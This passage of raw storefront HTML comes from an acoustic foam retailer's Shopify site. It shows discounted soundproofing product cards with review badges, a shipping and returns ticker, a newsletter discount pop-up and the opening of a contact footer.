aria-label='4.76 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 360 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price  price--on-sale "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> From $139.00 </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> From $139.00 </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular"> $277.00 </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="card__badge bottom left"><span id="Badge-template--25976881873184__featured_collection_dVkJEi-4412995108929" class="badge badge--bottom-left color-accent-2" > 49% </span></div> </div> </div> </div> </div> </li>  
 <li class="splide__slide"> <div class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child" style="--index:3;" data-mobile-columns="2" > <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100.0%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100.0%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.ca/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=165 165w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=360 360w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=533 533w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=720 720w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=940 940w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=1066 1066w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451 2000w " src="//arrowzoom.ca/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Arrowzoom Soundproof Premium Door Kit Pro - KK1244" class="motion-reduce"  loading="lazy"  width="2000" height="2000" id='quick-add-template--25976881873184__featured_collection_dVkJEi6745080954945-image' >  <img srcset="//arrowzoom.ca/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=165 165w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=360 360w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=533 533w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=720 720w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=940 940w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228 1000w " src="//arrowzoom.ca/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1000" height="1000" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/arrowzoom-adhesive-door-kit-pro-all-in-one-soundproofing-panels-kk1244" id="StandardCardNoMediaLink-template--25976881873184__featured_collection_dVkJEi-6745080954945" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881873184__featured_collection_dVkJEi-6745080954945 NoMediaStandardBadge-template--25976881873184__featured_collection_dVkJEi-6745080954945" > Arrowzoom Soundproof Premium Door Kit Pro - KK1244 </a> </h3> </div> <div class="card__badge bottom left">   <span id="NoMediaStandardBadge-template--25976881873184__featured_collection_dVkJEi-6745080954945" class="badge badge--bottom-left color-accent-2" > <span class='nowrap'>SAVE 49%</span> </span></div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881873184__featured_collection_dVkJEi-6745080954945"  > <a href="/products/arrowzoom-adhesive-door-kit-pro-all-in-one-soundproofing-panels-kk1244" id="CardLink-template--25976881873184__featured_collection_dVkJEi-6745080954945" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881873184__featured_collection_dVkJEi-6745080954945 Badge-template--25976881873184__featured_collection_dVkJEi-6745080954945" > Arrowzoom Soundproof Premium Door Kit Pro - KK1244 </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.71' data-number-of-reviews='174' data-number-of-questions='2'> <span class='jdgm-prev-badge__stars' data-score='4.71' tabindex='0' aria-label='4.71 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 174 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price  price--on-sale "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> From $277.00 </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> From $277.00 </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular"> $553.00 </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="card__badge bottom left"><span id="Badge-template--25976881873184__featured_collection_dVkJEi-6745080954945" class="badge badge--bottom-left color-accent-2" > 49% </span></div> </div> </div> </div> </div> </li>  
 <li class="splide__slide"> <div class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child" style="--index:4;" data-mobile-columns="2" > <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100.0%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100.0%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.ca/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=165 165w,//arrowzoom.ca/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=360 360w,//arrowzoom.ca/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=533 533w,//arrowzoom.ca/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=720 720w,//arrowzoom.ca/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=940 940w,//arrowzoom.ca/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451 1000w " src="//arrowzoom.ca/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="FREE Guide for Acoustic Foam Panels" class="motion-reduce"  loading="lazy"  width="1000" height="1000" id='quick-add-template--25976881873184__featured_collection_dVkJEi9211154116-image' >  <img srcset="//arrowzoom.ca/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=165 165w,//arrowzoom.ca/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=360 360w,//arrowzoom.ca/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=533 533w,//arrowzoom.ca/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=720 720w,//arrowzoom.ca/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=940 940w,//arrowzoom.ca/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040 1000w " src="//arrowzoom.ca/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1000" height="1000" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/free-guide-for-acoustic-foam-panels" id="StandardCardNoMediaLink-template--25976881873184__featured_collection_dVkJEi-9211154116" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881873184__featured_collection_dVkJEi-9211154116 NoMediaStandardBadge-template--25976881873184__featured_collection_dVkJEi-9211154116" > FREE Guide for Acoustic Foam Panels </a> </h3> </div> <div class="card__badge bottom left">  </div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881873184__featured_collection_dVkJEi-9211154116"  > <a href="/products/free-guide-for-acoustic-foam-panels" id="CardLink-template--25976881873184__featured_collection_dVkJEi-9211154116" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881873184__featured_collection_dVkJEi-9211154116 Badge-template--25976881873184__featured_collection_dVkJEi-9211154116" > FREE Guide for Acoustic Foam Panels </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.87' data-number-of-reviews='190' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.87' tabindex='0' aria-label='4.87 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 190 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> $0.00 </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> $0.00 </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular"> $0.00 </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="card__badge bottom left"></div> </div> </div> </div> </div> </li>  </ul> </div> <div class="splide__dots-and-arrows"> <ul class="splide__pagination"></ul> <div class="splide__arrows"></div> </div> </div>  </div> </div><div class="center collection__view-all animate-item animate-item--child index-2"> <a href="/collections/best-sellers" class="link underlined-link" aria-label="View all products in the Best Sellers collection" > View all </a> </div></div></div>
</section><div id="shopify-section-template--25976881873184__section_divider_yNU8LR" class="shopify-section"><style data-shopify> .section-divider-template--25976881873184__section_divider_yNU8LR { transform: scaleX(1) scaleY(1); } .section-template--25976881873184__section_divider_yNU8LR-top-padding { height: 0px; } .section-template--25976881873184__section_divider_yNU8LR-bottom-padding { height: 0px; } @media screen and (min-width: 750px) { .section-template--25976881873184__section_divider_yNU8LR-top-padding { height: 0px; } .section-template--25976881873184__section_divider_yNU8LR-bottom-padding { height: 0px; } } .shape-color-template--25976881873184__section_divider_yNU8LR.color-custom { --color-background: 221, 29, 29; } .bg-color-template--25976881873184__section_divider_yNU8LR.color-custom { --color-background: 255, 255, 255; }</style><div class="section-template--25976881873184__section_divider_yNU8LR-top-padding color-background-1 bg-color-template--25976881873184__section_divider_yNU8LR always-display"> &nbsp</div><div class="section-divider section-divider-template--25976881873184__section_divider_yNU8LR color-background-1 bg-color-template--25976881873184__section_divider_yNU8LR always-display"> <div class="section-divider__svg color-accent-1 shape-color-template--25976881873184__section_divider_yNU8LR">  <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none" > <defs> <path id="gentle-wave" d="M-160 44c30 0 58-18 88-18s 58 18 88 18 58-18 88-18 58 18 88 18 v44h-352z" /> </defs> <g class="parallax1"> <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/> </g> <g class="parallax2"> <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/> </g> <g class="parallax3"> <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/> </g> <g class="parallax4"> <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/> </g> </svg>  </div></div><div class="section-template--25976881873184__section_divider_yNU8LR-bottom-padding color-accent-1 shape-color-template--25976881873184__section_divider_yNU8LR always-display"> &nbsp</div>
</div><div id="shopify-section-template--25976881873184__horizontal_ticker_rwXGzz" class="shopify-section"><style data-shopify>.section-template--25976881873184__horizontal_ticker_rwXGzz-padding { padding-top: 12px; padding-bottom: 12px; }  .horizontal-ticker-template--25976881873184__horizontal_ticker_rwXGzz .horizontal-ticker__container { animation: mobileHorTickertemplate--25976881873184__horizontal_ticker_rwXGzz 150s linear infinite normal forwards; column-gap: 60px; }   .horizontal-ticker-template--25976881873184__horizontal_ticker_rwXGzz .review-item { width: 300px; } @media screen and (min-width: 750px) { .section-template--25976881873184__horizontal_ticker_rwXGzz-padding { padding-top: 16px; padding-bottom: 16px; } .horizontal-ticker-template--25976881873184__horizontal_ticker_rwXGzz .horizontal-ticker__container { column-gap: 100px; animation-name: desktopHorTickertemplate--25976881873184__horizontal_ticker_rwXGzz; }  .horizontal-ticker-template--25976881873184__horizontal_ticker_rwXGzz .review-item { width: 400px; } } .horizontal-ticker-template--25976881873184__horizontal_ticker_rwXGzz.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff; --color-foreground: 46, 42, 57; }  @keyframes mobileHorTickertemplate--25976881873184__horizontal_ticker_rwXGzz { to { transform: translateX(calc(-50% - 30.0px)); } } @keyframes desktopHorTickertemplate--25976881873184__horizontal_ticker_rwXGzz { to { transform: translateX(calc(-50% - 50.0px)); } }</style> <div class="horizontal-ticker horizontal-ticker-template--25976881873184__horizontal_ticker_rwXGzz color-accent-1 gradient section-template--25976881873184__horizontal_ticker_rwXGzz-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'> <div class="horizontal-ticker__container">      <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>   <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>   <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>     <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>        </div> </div>
</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup data-test-mode="false" data-delay-days="10" data-delay-seconds="20" data-display-timer="false" data-timer-duration="3" > <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div> <div class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"> <div class="popup-modal__container"> <button class="popup-modal__close promp-popup__close-btn color-background-1"> <span></span> <span></span> </button><div class="popup-modal__image"> <img src="//arrowzoom.ca/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=800" alt="" srcset="//arrowzoom.ca/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=100 100w, //arrowzoom.ca/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=352 352w" width="100%" height="100%" loading="lazy"> </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix"> Sign up </span><span class="title h1"> GET 10% OFF </span><span class="popup-modal__title__suffix"> Holiday Sale 🔥 </span></h2><div class="popup-modal__email-form"> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="newsletter"> <div class="newsletter-form__field-wrapper"> <div class="field"> <input id="NewsletterForm--promo-popup" type="email" name="contact[email]" class="field__input" value="" aria-required="true" autocorrect="off" autocapitalize="off" autocomplete="email"  placeholder="Email" required > <label class="field__label" for="NewsletterForm--promo-popup"> Email </label> </div> <button type="submit" class="button" name="commit" id="Subscribe" aria-label="Subscribe" > GET DISCOUNT NOW </button></div></form> </div>  </div> </div> </div> </promo-popup> <div class="success-popup-overlay popup-overlay">&nbsp</div> <div class="success-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"> <button class="popup-modal__close color-background-1"> <span></span> <span></span> </button> <div class="popup-modal__container"><div class="popup-modal__image"> <img src="//arrowzoom.ca/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=800" alt="" srcset="//arrowzoom.ca/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=100 100w, //arrowzoom.ca/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=352 352w" width="100%" height="100%" loading="lazy"> </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix"> Enjoy your </span><span class="title h1"> DISCOUNT! </span></h2><div class="popup-modal__text success-popup-modal__text"> <p>Use the code bellow to get 10% off your whole order!</p> </div><div class="popup-modal__discount-code"> <div class="field"> <input id="DiscountCode--promo-popup" type="text" class="field__input" value="AZ10" autocorrect="off" autocapitalize="off" placeholder="Discount code:" readonly > <label class="field__label" for="DiscountCode--promo-popup">Discount code:</label> <button class="popup-modal__copy-btn button"> Copy <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>
 </button> </div> <p class="popup-modal__success-msg">Code copied successfully!</p> </div>  <button class="popup-modal__dismiss-btn">Close</button>  </div> </div> </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify> .scroll-to-top-btn-scroll-to-top-btn { --offset-x: 0.0rem; --offset-y: 7.0rem; } @media screen and (max-width: 749px) { .scroll-to-top-btn-scroll-to-top-btn { --offset-x: 0.0rem; --offset-y: 5.25rem; } }</style> <button class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1" onclick="handleScrollToTop()"  style="display:none;"  > <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-up" class="svg-inline--fa fa-chevron-up " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" > <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path> </svg> </button><script>function checkBtnVisibility(){const t=document.querySelector(".scroll-to-top-btn");t&&(window.scrollY>400?t.style.display="":t.style.display="none")}checkBtnVisibility();window.addEventListener('scroll', checkBtnVisibility);function handleScrollToTop(){window.scrollTo({top:0,behavior:"smooth"})}
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify> .music-player-global-music-player { --offset-x: 2.0rem; --offset-y: 2.0rem; } @media screen and (max-width: 749px) { .music-player-global-music-player { --offset-x: 1.5rem; --offset-y: 1.5rem; } }</style>


</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25976882528544__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer { margin-top: 0px; } .section-sections--25976882528544__footer-padding { padding-top: 15px; padding-bottom: 15px; } @media screen and (min-width: 750px) { .footer { margin-top: 0px; } .section-sections--25976882528544__footer-padding { padding-top: 20px; padding-bottom: 20px; } } .color-scheme-sections--25976882528544__footer.color-custom { --color-background: 18, 18, 18; --gradient-background: #121212;  --color-foreground: 255, 255, 255; --color-button: 255, 255, 255; --color-button-text: 18, 18, 18; --color-base-outline-button-labels: 255, 255, 255; } </style><footer class="footer color-scheme-sections--25976882528544__footer color-background-1 gradient section-sections--25976882528544__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child" style="--index: 0;"  ><h2 class="footer-block__heading">Contact Us</h2><div class="footer-block__details-content rte"> <p>10B Wing Hing Industrial Building, Hong Kong. </p><p>USA Office: 4349 Easton Way #200, Columbus, OH 43219, USA</p><p>Phone : <a href="tel:7402736520" target="_blank" title="tel:7402736520">+1 (740) 273-6520</a></p><p>Whatsapp:<a href="https://wa.me/85253481883" target="_blank" title="https://wa.me/85253481883"> +852 53481883</a></p><p>Mon-Friday, 8AM-5PM</p><p>Email: <a href="mailto:service@arrowzoom.com" target="_blank" title="mailto:service@arrowzoom.com">service@arrowzoom.com</a></p> </div></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 1;"  ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/pages/about-arrowzoom" class="link link--text list-menu__item list-menu__item--link" > About Us </a> </li><li> <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link" > FAQ </a> </li><li> <a href="https://arrowzoom.com/pages/arrowzoom-partnership-program" class="link link--text list-menu__item list-menu__item--link" > Partnership Program </a> </li><li> <a href="https://arrowzoom.com/pages/conditions-of-use" class="link link--text list-menu__item list-menu__item--link" > Term of Use </a> </li><li> <a href="https://arrowzoom.com/pages/wholesale" class="link link--text list-menu__item list-menu__item--link" > Wholesale </a> </li><li> <a href="/pages/contact-arrowzoom" class="link link--text list-menu__item list-menu__item--link" > Contact Us </a> </li></ul></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 2;"  ><h2 class="footer-block__heading">Support</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/pages/acoustic-101" class="link link--text list-menu__item list-menu__item--link" > Acoustic 101 </a> </li><li> <a href="/blogs/news" class="link link--text list-menu__item list-menu__item--link" > Blog </a> </li><li> <a href="https://arrowzoom.com/pages/sound-demo" class="link link--text list-menu__item list-menu__item--link" > Before / After Sound Test </a> </li><li> <a href="https://arrowzoom.com/pages/tiles-calculator" class="link link--text list-menu__item list-menu__item--link" > Tile Calculator </a> </li></ul></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 3;"  ><h2 class="footer-block__heading">Customer Service</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/account/login" class="link link--text list-menu__item list-menu__item--link" > Login </a> </li><li> <a href="https://arrowzoom.com/apps/17TRACK" class="link link--text list-menu__item list-menu__item--link" > Track Your Order  </a> </li><li> <a href="/pages/shipping-returns" class="link link--text list-menu__item list-menu__item--link" > Shipping Policy </a> </li><li> <a href="/pages/shipping-returns" class="link link--text list-menu__item list-menu__item--link" > Return and Refund policy </a> </li><li> <a href="/pages/return-merchandise-authorization-rma-form" class="link link--text list-menu__item list-menu__item--link" > Return Order Form </a> </li></ul></div><div class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 4;"  ><h2 class="footer-block__heading">Sign Up</h2> <div> <div class="footer-block__details-content footer-block__details-content-mb rte"> <p>GET 10% off and Download Free Guide 